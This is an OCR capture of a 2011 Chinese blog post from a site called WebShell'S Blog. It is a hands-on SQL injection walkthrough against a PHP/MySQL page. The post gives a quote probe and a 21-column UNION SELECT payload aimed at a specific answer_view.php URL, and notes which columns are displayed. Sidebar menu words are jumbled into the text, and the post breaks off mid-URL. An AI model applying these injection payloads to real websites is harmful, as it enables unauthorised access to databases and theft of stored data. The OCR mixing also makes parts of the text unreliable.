
WebShell'S Blog
win+php+mysql 注入实战篇
首页
2011-11-18
安全
暂无评论
2.48K次阅读
分类
https://www.webshell.cc/answer_view.php?id=10291' //有注
安全
入
//常理走：报表。现在mysql几乎都是高级版本。所以一般就不猜
新闻
测它的版本了。
技术
https://www.webshell.cc/answer_view.php?
id=10291%20and%202=4%20union%20select%201,2,3,4,5,6,
工具
7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--
存档
4，8，2
链接
//上火狐,报表.
留言
https://www.webshell.cc/answer_view.php?